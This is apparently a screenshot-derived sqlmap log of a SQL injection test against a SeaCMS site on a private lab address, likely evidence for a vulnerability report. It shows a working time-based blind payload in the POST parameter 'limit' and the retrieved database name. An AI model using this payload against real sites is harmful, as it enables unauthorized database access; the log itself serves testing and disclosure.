 管理员: C:\Windows\System32
[10:24:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:24:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:24:43] [INFO] testing 'Generic inline queries'
[10:24:43] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:24:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:24:43] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n] Y
[10:24:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:24:44] [WARNING] POST parameter 'num' does not seem to be injectable
[10:24:44] [INFO] testing if POST parameter 'limit' is dynamic
[10:24:44] [WARNING] POST parameter 'limit' does not appear to be dynamic
[10:24:44] [WARNING] heuristic (basic) test shows that POST parameter 'limit' might not be injectable
[10:24:44] [INFO] testing for SQL injection on POST parameter 'limit'
[10:24:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:24:44] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:24:44] [INFO] testing 'Generic inline queries'
[10:24:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:24:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:25:45] [INFO] POST parameter 'limit' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:25:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:25:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:25:45] [INFO] checking if the injection point on POST parameter 'limit' is a false positive
[10:26:15] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
POST parameter 'limit' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: limit (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: num=10&limit=100' AND (SELECT 3263 FROM (SELECT(SLEEP(5)))Ndxp) AND 'agbA'='agbA&selectBtn=%E7%94%9F %E6%88%90
---
[10:27:15] [INFO] the back-end DBMS is MySQL
[10:27:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[10:27:15] [INFO] fetching current database
[10:27:15] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:28:45] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[10:32:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[10:32:49] [WARNING] your sqlmap version is outdated